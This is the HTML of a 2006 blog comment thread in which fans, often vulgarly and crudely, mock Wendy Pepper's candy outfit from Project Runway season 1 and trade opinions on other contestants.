<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2963543523964066103'>
<p>
"The poor model looks like Josephine Baker if she was a crack whore. "<br /><br /><br />ROFL.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162775100000#c2963543523964066103' title='comment permalink'>
11/5/06, 8:05&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2963543523964066103' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7026552608162276726'>
<a name='c7026552608162276726'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7026552608162276726'>
<p>
Could we get a close up of Heidi's and Michael's faces in the background?  It looks as if Heidi is "darueber entsetzt" and Michael is trying his best with a frown to not laugh.<br /><br />I have seen classier outfits at a white trash bachelor party.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162775460000#c7026552608162276726' title='comment permalink'>
11/5/06, 8:11&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7026552608162276726' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8315844170488152641'>
<a name='c8315844170488152641'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00105281854898289918" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8315844170488152641-00105281854898289918"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" alt="" title="Gorgeous Things">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00105281854898289918' rel='nofollow'>Gorgeous Things</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8315844170488152641'>
<p>
"IF YOU'RE CRAZY!"<br /><br />Oh yes, you have pegged it.  Brazilians, brazilians, and Wendy "I'm a total whack job" Pepper.  Ah, such memories.  She reminds me of one of the eviler cousins on The Addams Family.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162777020000#c8315844170488152641' title='comment permalink'>
11/5/06, 8:37&#8239;PM
</a>
<span class='item-control blog-admin pid-2060760983'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8315844170488152641' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1517151681158368347'>
<a name='c1517151681158368347'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00105281854898289918" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1517151681158368347-00105281854898289918"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" alt="" title="Gorgeous Things">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00105281854898289918' rel='nofollow'>Gorgeous Things</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1517151681158368347'>
<p>
Oh, and BTW?  The original Bad Mommy?  There you have her...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162777020001#c1517151681158368347' title='comment permalink'>
11/5/06, 8:37&#8239;PM
</a>
<span class='item-control blog-admin pid-2060760983'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1517151681158368347' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7700777494934952743'>
<a name='c7700777494934952743'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01074570792314083096" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7700777494934952743-01074570792314083096"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01074570792314083096' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7700777494934952743'>
<p>
Anyone else notice that Wendy's models all show a lot more nip than anyone else's?  I think someone should do a treatise on Wendy's (maybe not so) latent lesboisms...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162777260000#c7700777494934952743' title='comment permalink'>
11/5/06, 8:41&#8239;PM
</a>
<span class='item-control blog-admin pid-964125563'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7700777494934952743' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3740761685382150950'>
<a name='c3740761685382150950'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3740761685382150950'>
<p>
LarryGinBeantown-<br /><br />Kara Saun, who I adore, was pretty good at showing nip the first few episodes as well. She used paint in the first episode, and a see through, plunging dress in the second.<br /><br />She just did it well, compared to well....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162777800000#c3740761685382150950' title='comment permalink'>
11/5/06, 8:50&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3740761685382150950' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4389568246677166481'>
<a name='c4389568246677166481'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4389568246677166481'>
<p>
Well, *as a brazilian*, I should say that if her inspiration was Rio's Carnaval, that model is too covered!! :-D<br /><br />  Wendy is not only crazy, but as manipulative as it comes. Hate the bitch. <br /><br />Also, that poor model...which, btw, had a killah body!<br /><br /> I didn't watch all episodes from S1, so I'm ordering it through your link tomorrow... ;-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162779660000#c4389568246677166481' title='comment permalink'>
11/5/06, 9:21&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4389568246677166481' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2651682956781428765'>
<a name='c2651682956781428765'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15400078353133804315" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2651682956781428765-15400078353133804315"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" alt="" title="TLo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15400078353133804315' rel='nofollow'>TLo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2651682956781428765'>
<p>
Guys, we realize this is a lot to ask but please don't go revealing the entire outcome of season 1 in your comments. Many of our readers are watching S1 for the first time.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162780860000#c2651682956781428765' title='comment permalink'>
11/5/06, 9:41&#8239;PM
</a>
<span class='item-control blog-admin pid-113864594'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2651682956781428765' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1057151974161560322'>
<a name='c1057151974161560322'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1057151974161560322'>
<p>
did anyone else notice that wendy pepper was wearing a lab coat in this episode??  i assume she was going for a mad scientist look to go acentuate the crazy in her eyes...<br /><br />and to quote nina - "she made no clothes!!!!!!"
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162782600000#c1057151974161560322' title='comment permalink'>
11/5/06, 10:10&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1057151974161560322' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5415489301822029926'>
<a name='c5415489301822029926'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5415489301822029926'>
<p>
wendy's latest collection on her website is soooooooooooooo nasty (not in a good way)<br />CP
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162783380000#c5415489301822029926' title='comment permalink'>
11/5/06, 10:23&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5415489301822029926' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c238625048186905965'>
<a name='c238625048186905965'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07629719798586058657" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-238625048186905965-07629719798586058657"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Amie">

</a></span></div>
<a href='https://www.blogger.com/profile/07629719798586058657' rel='nofollow'>Amie</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-238625048186905965'>
<p>
Her work is just not good, yes. Have you seen this image?:<br /><br />http://www.wendypepper.com/home.cfm<br /><br />Esh. What is she trying to say here? That anyone who has a table cloth can make their own clothes?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162785360000#c238625048186905965' title='comment permalink'>
11/5/06, 10:56&#8239;PM
</a>
<span class='item-control blog-admin pid-1465267919'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/238625048186905965' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5556891831994976812'>
<a name='c5556891831994976812'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5556891831994976812'>
<p>
Come on fabulousnss T&L. <br />You are dealing with die-hard T&L/PR fans. We have everything memorized. We really cannot recollect where you finished snarking. <br />And how far along we are allowed to snark.<br />Wendy is such easy snarkfodder. <br /><br />You got us started and we cannot stop, but in a good/bad way?<br /><br />WannaB
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162785600000#c5556891831994976812' title='comment permalink'>
11/5/06, 11:00&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5556891831994976812' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5175767743674797394'>
<a name='c5175767743674797394'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5175767743674797394'>
<p>
Clearly this woman stayed only because Michael Kors was so sick of butcher paper student-type outfits.  To me, this actually was quite creative, like Alison in Season 3 before she changed her mind and did the losing Stay-Puff canary disaster.  As a carnival bikini, it wasn't entirely unbelievable.  But, for any other night on the town, having trouble here thinking how this travels in a taxi, stays in one piece on the dance floor, etc.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162792260000#c5175767743674797394' title='comment permalink'>
11/6/06, 12:51&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5175767743674797394' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1373405978717394037'>
<a name='c1373405978717394037'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1373405978717394037'>
<p>
Ok, here's a theory to explain the candy travesty.  Wendy bought butcher paper and garbage bags at the grocery store, but they were so cheap, she spent the rest of her money buying candy (to share with and get on the good side of the other designers).  But then she saw Daniel F. doing the butcher paper coat and garbage bag dress thing.  She had a brief psycho moment and shredded her supplies to pieces. She was left with her only remaining purchase--candy (a lot of which had already been consumed). Either that or she started with enough candy to provide actual covering of essential body parts, but just couldn't resist eating it while she worked. Cause after all, could anyone in their right mind have intentionally planned that Brazilian hooker look?  Oh, that was your point: crazy.  Never mind.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162793160000#c1373405978717394037' title='comment permalink'>
11/6/06, 1:06&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1373405978717394037' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8010264640491950299'>
<a name='c8010264640491950299'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07506353283421898692" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8010264640491950299-07506353283421898692"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07506353283421898692' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8010264640491950299'>
<p>
Major crazy? You should have said SERIOUS UGLY right there.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162798800000#c8010264640491950299' title='comment permalink'>
11/6/06, 2:40&#8239;AM
</a>
<span class='item-control blog-admin pid-1397059100'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8010264640491950299' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1162499143152984769'>
<a name='c1162499143152984769'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14610129742797260253" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1162499143152984769-14610129742797260253"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjVNSAiK6hO4PTJgP9jv6xX7eXTza3HZv2K3IqvERpC0y24cp82GayiF0FKyGLlASIRtAFnF-O2vjTbvyrT6REvHeawlh5EakZS_iJKWnPcUHclTI4sPU0PJsoCIlp/s45-c/salomerussell0007.jpg" alt="" title="Thombeau">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjVNSAiK6hO4PTJgP9jv6xX7eXTza3HZv2K3IqvERpC0y24cp82GayiF0FKyGLlASIRtAFnF-O2vjTbvyrT6REvHeawlh5EakZS_iJKWnPcUHclTI4sPU0PJsoCIlp/s45-c/salomerussell0007.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14610129742797260253' rel='nofollow'>Thombeau</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1162499143152984769'>
<p>
oh lord, what does it all mean???
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162798980000#c1162499143152984769' title='comment permalink'>
11/6/06, 2:43&#8239;AM
</a>
<span class='item-control blog-admin pid-149510376'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1162499143152984769' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4346636754967182431'>
<a name='c4346636754967182431'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4346636754967182431'>
<p>
Ah Thombeau,<br /><br />You are going through phase 4 of the post-traumatic stress disorder we all went through when we saw this shit.  Don't worry, it'll change to anger and hatred soon LOL
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162799580000#c4346636754967182431' title='comment permalink'>
11/6/06, 2:53&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4346636754967182431' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1031952825319076133'>
<a name='c1031952825319076133'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02782828723436317408" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1031952825319076133-02782828723436317408"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs2gfAWBf_0lXJmYK8WuXChlwDpFDOmM-DLYMQTYF8K87EorD-UXoOfB3MIASeTuf-FTcizZZNVbMDl_0c1rsy7-FM_xY-MYdTeJVHfuzK46vrwo-j2DU99Nj2S6Km9A/s45-c/edna3-toe.jpg" alt="" title="jinxy">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs2gfAWBf_0lXJmYK8WuXChlwDpFDOmM-DLYMQTYF8K87EorD-UXoOfB3MIASeTuf-FTcizZZNVbMDl_0c1rsy7-FM_xY-MYdTeJVHfuzK46vrwo-j2DU99Nj2S6Km9A/s45-c/edna3-toe.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02782828723436317408' rel='nofollow'>jinxy</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1031952825319076133'>
<p>
Honestly, I only saw the last few episodes of season one, and I have to assert that to me Kara Saun's personality was a lot harder to swallow for me than Wendy's. Wendy was a bitch, but was up front about it... and I respect that a hell of a lot more than acting the sweet girl's part, and being a self-righteous "do anything to win" bitch underneath it all. <br /><br />That being said...<br />I don't think Wendy should have made it past this challenge. This was not even fashion design. This was body makeup design. <br /><br />My stupid DVD's have taken forever to get here but today they should be here finally. If, in reviewing all the episodes at length, I change my opinion of Kara Saun, I will voice it... but just based on episodes 5-finale... I think she is a 2-faced bitch that just wants everyone else to think she isn't. <br /><br />I have no problem with bitches (being one myself, I wear my name proudly) but I do have a problem with being ashamed of the inner bitch. Let's face it, the inner bitch is what saves you from being a pretentious bore or snivelling idiot most of the time. <br /><br />I'd rather be a bitch than a hypocrite for sure....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162813320000#c1031952825319076133' title='comment permalink'>
11/6/06, 6:42&#8239;AM
</a>
<span class='item-control blog-admin pid-1848870223'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1031952825319076133' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2020909854659148999'>
<a name='c2020909854659148999'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2020909854659148999'>
<p>
Wendy really didn't bother me. As I mentioned before, being competitive isn't a bad thing.  <br /><br />I'm just glad I'll never, ever, ever have to work with or around her.  She's complex, to say the least.<br /><br />As for her creation for this challenge - hahahahahahhahahahaha. <br /><br />Barnaby54
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162814700000#c2020909854659148999' title='comment permalink'>
11/6/06, 7:05&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2020909854659148999' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1712184330492848979'>
<a name='c1712184330492848979'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1712184330492848979'>
<p>
[...] Please don't give away what happens next, people!<br /><br />    --Granite Janet
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162823820000#c1712184330492848979' title='comment permalink'>
11/6/06, 9:37&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1712184330492848979' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1215268219879812988'>
<a name='c1215268219879812988'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1215268219879812988'>
<p>
She has BALLOONS on her wazoo. Holy ever-lovin' crap.<br /><br />It's the new Brazillian.<br /><br />Anne
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162835460000#c1215268219879812988' title='comment permalink'>
11/6/06, 12:51&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1215268219879812988' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2159856056345259119'>
<a name='c2159856056345259119'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16233441256489280492" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2159856056345259119-16233441256489280492"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_-WmO3_NfewM/SapGuacb9ZI/AAAAAAAAAAU/bJ5F3RkkDhA/S45-s35/gigi.0.jpg" alt="" title="Gigi">

<noscript><img src="//1.bp.blogspot.com/_-WmO3_NfewM/SapGuacb9ZI/AAAAAAAAAAU/bJ5F3RkkDhA/S45-s35/gigi.0.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16233441256489280492' rel='nofollow'>Gigi</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2159856056345259119'>
<p>
I just noticed that Wendy was painting her lips outside the lines! Ew!  I thought you had to be, like, 1000 years old before you did that.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162838400000#c2159856056345259119' title='comment permalink'>
11/6/06, 1:40&#8239;PM
</a>
<span class='item-control blog-admin pid-1117206532'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2159856056345259119' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1990094703045377862'>
<a name='c1990094703045377862'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1990094703045377862'>
<p>
Please tell me I'm not the only one who noticed that in the collection on Wendy's website every single one of those models has like a three-inch camel toe and there's a dress with an arrow pointing to the tooter. <br /><br />Could I be imagining that? Maybe I'm really a lesbian or something? Somebody go look!<br /><br />Anne
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162841520000#c1990094703045377862' title='comment permalink'>
11/6/06, 2:32&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1990094703045377862' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2577106412578318872'>
<a name='c2577106412578318872'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2577106412578318872'>
<p>
Gigi said...<br />I just noticed that Wendy was painting her lips outside the lines! Ew! I thought you had to be, like, 1000 years old before you did that. <br /><br />W/ Wendy that would describe when her soul shriveled.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162842840000#c2577106412578318872' title='comment permalink'>
11/6/06, 2:54&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
